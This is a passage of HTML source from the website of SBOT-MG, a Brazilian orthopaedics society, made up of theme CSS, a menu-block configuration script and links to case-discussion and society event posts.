                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" class="td-image-wrap " title="Joelho" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/07/43-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" title="Joelho">Joelho</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" class="td-image-wrap " title="Coxa esquerda" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/76-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" title="Coxa esquerda">Coxa esquerda</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2297"><a href="https://sbot-mg.org.br/categoria/sbot-em-acao/"><div class="tdb-menu-item-text">SBOT EM AÇÃO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>
/* custom css */
.tdi_103 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_103 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_103 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_103{
				    flex-direction: column-reverse;
				}.tdi_103 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_103 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_103:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_103:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_103.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_103.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_103 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_103 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_103 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_103 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_103 .entry-thumb{
					background-position: center 50%;
				}.tdi_103 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_103 .td-module-meta-info,
				.ie11 .tdi_103 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_103 .td-post-vid-time{
					display: block;
				}.tdi_103 .td-module-meta-info,
				.tdi_103 .td-next-prev-wrap{
					text-align: center;
				}.tdi_103 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_103.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_103 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_103 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_103 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_103 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_103 .td-author-date{
					display: none;
				}.tdi_103 .td-post-author-name{
					display: none;
				}.tdi_103 .td-post-date,
				.tdi_103 .td-post-author-name span{
					display: none;
				}.tdi_103 .entry-review-stars{
					display: none;
				}.tdi_103 .td-icon-star,
                .tdi_103 .td-icon-star-empty,
                .tdi_103 .td-icon-star-half{
					font-size: 15px;
				}.tdi_103 .td-module-comments{
					display: none;
				}.tdi_103 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_103 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_103 .td-module-title a{
					color: #000000;
				}.tdi_103 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_103 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_103 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_103 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_103 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_103 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_103 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_103 .td-module-container:before{
					bottom: -0px;
				}.tdi_103 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_103 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_103 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_103 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_103"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "tdb_header_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "14";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "3";
tdBlocksArray.push(block_tdi_103);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_103 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" class="td-image-wrap " title="Cine Pipoca Acessos Cirúrgicos!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/Imagem-5-324x400.jpeg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" title="Cine Pipoca Acessos Cirúrgicos!">Cine Pipoca Acessos Cirúrgicos!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" class="td-image-wrap " title="Fórum de Prevenção de Acidentes de Trânsito" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/IMG_0100-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" title="Fórum de Prevenção de Acidentes de Trânsito">Fórum de Prevenção de Acidentes de Trânsito</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Curso redução de fraturas e luxações SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/10-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" title="Curso redução de fraturas e luxações SBOT-MG 2024!">Curso redução de fraturas e luxações SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/09-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!">Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" class="td-image-wrap " title="Memórias da Ortopedia 2023" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/27-11-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" title="Memórias da Ortopedia 2023">Memórias da Ortopedia 2023</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2303"><a href="https://sbot-mg.org.br/categoria/defesa-profissional/"><div class="tdb-menu-item-text">DEFESA PROFISSIONAL</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_104 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>
/* custom css */
.tdi_104 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_104 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_104 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_104{
				    flex-direction: column-reverse;
				}.tdi_104 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_104 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_104:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_104:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_104.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_104.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_104 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_104 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_104 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_104 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_104 .entry-thumb{
					background-position: center 50%;
				}.tdi_104 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_104 .td-module-meta-info,
				.ie11 .tdi_104 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_104 .td-post-vid-time{
					display: block;
				}.tdi_104 .td-module-meta-info,
				.tdi_104 .td-next-prev-wrap{
					text-align: center;
				}.tdi_104 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_104.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_104 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_104 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_104 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_104 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .td-author-date{
					display: none;
				}.tdi_104 .td-post-author-name{
					display: none;
				}.tdi_104 .td-post-date,
				.tdi_104 .td-post-author-name span{
					display: none;
				}.tdi_104 .entry-review-stars{
					display: none;
				}.tdi_104 .td-icon-star,
                .tdi_104 .td-icon-star-empty,
                .tdi_104 .td-icon-star-half{
					font-size: 15px;
				}.tdi_104 .td-module-comments{
					display: none;
				}.tdi_104 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_104:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_104 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_104 .td-module-title a{
					color: #000000;
				}.tdi_104 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
